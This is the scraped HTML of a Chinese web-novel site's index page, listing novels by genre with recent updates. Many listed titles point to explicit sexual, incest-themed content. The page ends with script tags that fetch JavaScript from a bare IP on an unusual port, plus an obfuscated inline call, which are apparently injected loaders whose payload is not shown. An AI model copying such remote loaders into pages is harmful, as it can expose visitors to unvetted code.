href="/kceb.html" title="前夫登基之后">前夫登基之后</a>/挖坑要填坑</li><li><a href="/kgPm.html" title="凤色妖娆：逍遥女王爷">凤色妖娆：逍遥女王爷</a>/三思祭</li><li><a href="/kzXe.html" title="将军有只小萌妻">将军有只小萌妻</a>/拾筝</li></ul></div><div class="content"><h2>虚拟网游</h2><div class="top"><div class="image"><a href="/kcz2.html" target="_blank" title="一枪致命"><img data-lazy="/ae01/kf/UTB8haeQPyDEXKJk43Oqq6Az3XXav-cxA.jpg?sm" alt="一枪致命" author="十曜" /></a></div><dl><dt><a href="/kcz2.html" title="一枪致命">一枪致命</a></dt><dd>身为国际雇佣兵的风落，在一次任务中，穿越到了一个科技发达的世界。 在新世界中生活了几年后，一款名为《战纪》的科幻网游风靡了...</dd></dl><div class="clear"></div></div><ul><li><a href="/XdZ.html" title="网游之射破苍穹">网游之射破苍穹</a>/龙大人来了</li><li><a href="/Xjyc.html" title="我靠厨神系统逐梦演艺圈">我靠厨神系统逐梦演艺圈</a>/芒芒虫</li><li><a href="/z374.html" title="网恋对线[电竞]">网恋对线[电竞]</a>/鸦睡</li><li><a href="/ce33.html" title="弱水一瓢">弱水一瓢</a>/林初约</li><li><a href="/XJuZ.html" title="英雄联盟之七百年后">英雄联盟之七百年后</a>/沉入海底</li><li><a href="/crS1.html" title="网游之跨服大神">网游之跨服大神</a>/花无百日红</li><li><a href="/X00y.html" title="生存游戏捡到活体ATM">生存游戏捡到活体ATM</a>/迟小晚</li><li><a href="/cxf4.html" title="篮球名利场">篮球名利场</a>/潇洒狂魔</li><li><a href="/cLrf.html" title="[快穿]哥哥大人嫁我/哥哥大人操我">[快穿]哥哥大人嫁我/哥哥大人操我</a>/Amon</li><li><a href="/crNn.html" title="吃货大神养成记[全息网游]/吃货才是真大神[网游]">吃货大神养成记[全息网游]/吃货才是真大神[网游]</a>/海盗派奇/玄之鱼</li></ul></div><div class="content"><h2>科幻灵异</h2><div class="top"><div class="image"><a href="/kBlF.html" target="_blank" title="最强军神之使命"><img data-lazy="//q.magewx.com/uppic/3/3lO.jpg?sm" alt="最强军神之使命" author="冰孞" /></a></div><dl><dt><a href="/kBlF.html" title="最强军神之使命">最强军神之使命</a></dt><dd>他从小孤儿.被神秘高人相救.教育他长大.当他出师时.却发现神秘高人失去了踪迹。为了寻找师傅.报答高人的养育之恩.他踏入都市...</dd></dl><div class="clear"></div></div><ul><li><a href="/Xob9.html" title="苗疆蛊事2">苗疆蛊事2</a>/南无袈裟理科佛</li><li><a href="/X7xT.html" title="除我以外全员非人[重生]">除我以外全员非人[重生]</a>/稚楚</li><li><a href="/kYPU.html" title="在逃生游戏里当最6主播">在逃生游戏里当最6主播</a>/惭时</li><li><a href="/XeWi.html" title="百变小樱续集——被复制的小樱牌 ">百变小樱续集——被复制的小樱牌 </a>/水灵之樱</li><li><a href="/723424724.html" title="末日战神">末日战神</a>/小丑</li><li><a href="/XuSV.html" title="退婚后对家祖宗成了我的金手指">退婚后对家祖宗成了我的金手指</a>/粟凛</li><li><a href="/XS9A.html" title="皮一下很开心[无限] ">皮一下很开心[无限] </a>/糖弦</li><li><a href="/411879522.html" title="妾不如妻">妾不如妻</a>/浪漫之神</li><li><a href="/XeD7.html" title="（BG/尸鬼同人）尸鬼同人之慎夏">（BG/尸鬼同人）尸鬼同人之慎夏</a>/asishu</li><li><a href="/zByy.html" title="真少爷是荒村小怪物">真少爷是荒村小怪物</a>/祝君龄</li></ul></div><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/kcEZ.html" target="_blank" title="蜜婚（作者：最爱梅子酒）"><img data-lazy="//q.magewx.com/uppic/L/YAY.jpg?sm" alt="蜜婚（作者：最爱梅子酒）" author="最爱梅子酒" /></a></div><dl><dt><a href="/kcEZ.html" title="蜜婚（作者：最爱梅子酒）">蜜婚（作者：最爱梅子酒）</a></dt><dd>文案： 温软社恐小仙女x高冷醋坛子影帝，甜甜的婚后日常～ 阮凝联姻了，对象是一位据说超级忙的当红影帝。 结婚第一天，影帝老...</dd></dl><div class="clear"></div></div><ul><li><a href="/zUjm.html" title="小富婆，我算出你会日后养我">小富婆，我算出你会日后养我</a>/上汤娃娃...</li><li><a href="/491044123.html" title="廖凡民的江湖">廖凡民的江湖</a>/风中的失落</li><li><a href="/wjw.html" title="和表姐同居的日子">和表姐同居的日子</a>/苏派</li><li><a href="/fV6.html" title="翅膀之末">翅膀之末</a>/沐清雨</li><li><a href="/XERX.html" title="老攻的七个人格都爱我">老攻的七个人格都爱我</a>/糖炒栗籽</li><li><a href="/8mx.html" title="应该-只为爱">应该-只为爱</a>/长着翅膀的大灰狼</li><li><a href="/kyQo.html" title="花花高手在都市">花花高手在都市</a>/隐居秦楼</li><li><a href="/CcD.html" title="我的姐姐是大明星">我的姐姐是大明星</a>/卖报小郎君</li><li><a href="/cFHt.html" title="掌门人不高兴">掌门人不高兴</a>/西淅</li><li><a href="/zT8I.html" title="张三之情网恢恢">张三之情网恢恢</a>/岭上月</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[召唤流]</span><span class="s2"><a href="/2015025096.html" title="">因为我是女主啊！</a></span><span class="s3"><a href="/2015025096/110.html" target="_blank" title="">110：卡索拉</a></span><span class="s4">鮮小果</span><span class="s5">02-01 01:45</span></li><li><span class="s1">[护短小说]</span><span class="s2"><a href="/523497774.html" title="">凤凰图腾</a></span><span class="s3"><a href="/523497774/78.html" target="_blank" title="">七十七</a></span><span class="s4">轩辕天一</span><span class="s5">02-01 01:45</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/2086609724.html" title="">陇头吟</a></span><span class="s3"><a href="/2086609724/65.html" target="_blank" title="">玉碎珠归</a></span><span class="s4">林裴之</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[二次元]</span><span class="s2"><a href="/1114706494.html" title="">整点意识流</a></span><span class="s3"><a href="/1114706494/178.html" target="_blank" title="">柔光</a></span><span class="s4">春风化雨成诗</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[一见钟情]</span><span class="s2"><a href="/192755825.html" title="">颠倒痴迷</a></span><span class="s3"><a href="/192755825/88.html" target="_blank" title="">小番外</a></span><span class="s4">暴躁的狐狸（落月痕）</span><span class="s5">02-01 01:26</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/153158773.html" title="">他的心头宝</a></span><span class="s3"><a href="/153158773/118.html" target="_blank" title="">番外十三：母子平安</a></span><span class="s4">雪轻月</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[隐婚小说]</span><span class="s2"><a href="/1925841454.html" title="">欲望与烦恼</a></span><span class="s3"><a href="/1925841454/32.html" target="_blank" title="">三十三</a></span><span class="s4">soulseeker</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/897398441.html" title="">妈妈的情人</a></span><span class="s3"><a href="/897398441/36.html" target="_blank" title="">36、</a></span><span class="s4">佚名</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[现言小说]</span><span class="s2"><a href="/282014725.html" title="">情欲缠绵：我的出轨自白</a></span><span class="s3"><a href="/282014725/236.html" target="_blank" title="">第046章 老婆，今晚我们玩儿什么？</a></span><span class="s4">多情女郎</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/493858769.html" title="">女人的痣</a></span><span class="s3"><a href="/493858769/80.html" target="_blank" title="">（七十九）</a></span><span class="s4">渤渤汹涌</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[宝宝小说]</span><span class="s2"><a href="/2298372.html" title="">弟弟的女友</a></span><span class="s3"><a href="/2298372/49.html" target="_blank" title="">时光相册</a></span><span class="s4">佚名</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[勇猛小说]</span><span class="s2"><a href="/426043666.html" title="">无限之生化崛起</a></span><span class="s3"><a href="/426043666/937.html" target="_blank" title="">第940章 麦卓被强奸</a></span><span class="s4">三年又三年</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[兵王小说]</span><span class="s2"><a href="/1613582541.html" title="">我的美母苏雅琴</a></span><span class="s3"><a href="/1613582541/67.html" target="_blank" title="">（六十七）</a></span><span class="s4">gykzyilu</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[转世小说]</span><span class="s2"><a href="/1358964313.html" title="">孽乱：情与欲</a></span><span class="s3"><a href="/1358964313/174.html" target="_blank" title="">022、山洞春花开（4）</a></span><span class="s4">夜月狼嚎</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[高干小说]</span><span class="s2"><a href="/1927336663.html" title="">杨家洼情事</a></span><span class="s3"><a href="/1927336663/39.html" target="_blank" title="">第39章</a></span><span class="s4">以泪洗面奶</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[丧尸小说]</span><span class="s2"><a href="/1419162168.html" title="">快乐人生（龙傲花都后宫录）</a></span><span class="s3"><a href="/1419162168/412.html" target="_blank" title="">第412章 见缝插针（二）</a></span><span class="s4">shanyzs</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[都市生活]</span><span class="s2"><a href="/50403628.html" title="">班长郭静琳的露出</a></span><span class="s3"><a href="/50403628/30.html" target="_blank" title="">第三十章</a></span><span class="s4">A星猫</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[豪门总裁]</span><span class="s2"><a href="/1594588948.html" title="">花好月园</a></span><span class="s3"><a href="/1594588948/210.html" target="_blank" title="">（下）</a></span><span class="s4">盛天</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/337308498.html" title="">郝叔和他的女人</a></span><span class="s3"><a href="/337308498/218.html" target="_blank" title="">（二百一十）</a></span><span class="s4">天堂男根</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[推理小说]</span><span class="s2"><a href="/169023858.html" title="">乡野风流：哀羞的绿帽</a></span><span class="s3"><a href="/169023858/115.html" target="_blank" title="">第114章 被人看不起的滋味</a></span><span class="s4">苍白的泪（8点49分）</span><span class="s5">02-01 01:10</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">嚣张</span><span class="s2"><a href="/828806882.html" title="">那山,那人,那情</a></span><span class="s5">dearnyan</span></li><li><span class="s1">召唤</span><span class="s2"><a href="/2015025096.html" title="">因为我是女主啊！</a></span><span class="s5">鮮小果</span></li><li><span class="s1">都市</span><span class="s2"><a href="/2086609724.html" title="">陇头吟</a></span><span class="s5">林裴之</span></li><li><span class="s1">二次</span><span class="s2"><a href="/1114706494.html" title="">整点意识流</a></span><span class="s5">春风化雨成诗</span></li><li><span class="s1">一见</span><span class="s2"><a href="/192755825.html" title="">颠倒痴迷</a></span><span class="s5">暴躁的狐狸（落月痕）</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/1925841454.html" title="">欲望与烦恼</a></span><span class="s5">soulseeker</span></li><li><span class="s1">现言</span><span class="s2"><a href="/282014725.html" title="">情欲缠绵：我的出轨自白</a></span><span class="s5">多情女郎</span></li><li><span class="s1">大陆</span><span class="s2"><a href="/1952453803.html" title="">重生精灵之绿色世界</a></span><span class="s5">佚名</span></li><li><span class="s1">都市</span><span class="s2"><a href="/897398441.html" title="">妈妈的情人</a></span><span class="s5">佚名</span></li><li><span class="s1">都市</span><span class="s2"><a href="/927462037.html" title="">娱乐之我是大渣男</a></span><span class="s5">贝老黑</span></li><li><span class="s1">咸鱼</span><span class="s2"><a href="/1295629821.html" title="">逆伦之恋</a></span><span class="s5">悠若／云梦馨</span></li><li><span class="s1">勇猛</span><span class="s2"><a href="/426043666.html" title="">无限之生化崛起</a></span><span class="s5">三年又三年</span></li><li><span class="s1">宝宝</span><span class="s2"><a href="/2298372.html" title="">弟弟的女友</a></span><span class="s5">佚名</span></li><li><span class="s1">都市</span><span class="s2"><a href="/493858769.html" title="">女人的痣</a></span><span class="s5">渤渤汹涌</span></li><li><span class="s1">高干</span><span class="s2"><a href="/1927336663.html" title="">杨家洼情事</a></span><span class="s5">以泪洗面奶</span></li><li><span class="s1">丧尸</span><span class="s2"><a href="/1419162168.html" title="">快乐人生（龙傲花都后宫录）</a></span><span class="s5">shanyzs</span></li><li><span class="s1">兵王</span><span class="s2"><a href="/1613582541.html" title="">我的美母苏雅琴</a></span><span class="s5">gykzyilu</span></li><li><span class="s1">逗比</span><span class="s2"><a href="/57794118.html" title="">女人四十一枝花</a></span><span class="s5">TOMY123456&#40云岚&#41</span></li><li><span class="s1">都市</span><span class="s2"><a href="/50403628.html" title="">班长郭静琳的露出</a></span><span class="s5">A星猫</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/1594588948.html" title="">花好月园</a></span><span class="s5">盛天</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//magewx.com/" target="_blank">马哥文学网</A><a href="//ft.magewx.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//magewx.com/all/3_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//magewx.com/all/4_1.html" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//magewx.com/all/5_1.html" class="">幻想言情</a> &nbsp;|&nbsp; <a href="//magewx.com/all/6_1.html" class="">虚拟网游</a> &nbsp;|&nbsp; <a href="//magewx.com/all/7_1.html" class="">科幻灵异</a> &nbsp;|&nbsp; <a href="//magewx.com/all/8_1.html" class="">都市小说</a> &nbsp;|&nbsp; <a href="//magewx.com/all/9_1.html" class="">惊悚小说</a> &nbsp;|&nbsp; <a href="//magewx.com/all/10_1.html" class="">同人衍生</a> &nbsp;|&nbsp; <a href="//magewx.com/all/11_1.html" class="">现代言情</a><div class="clear"></div></div></div><script src="/5yhgm/318.baidulljg"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.magewx.com/">马哥文学网</a>(magewx.com) All Rights Reserved. <a href="//ft.magewx.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">站点邮箱：<img data-lazy="/img/zmail4NrF.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:64567/xcdn9/js/_init.js?318"></script><script src="https://23.224.199.82:64567/xcdn9/www1/_common.js?318"></script><script use="34.2ms"></script></body></html>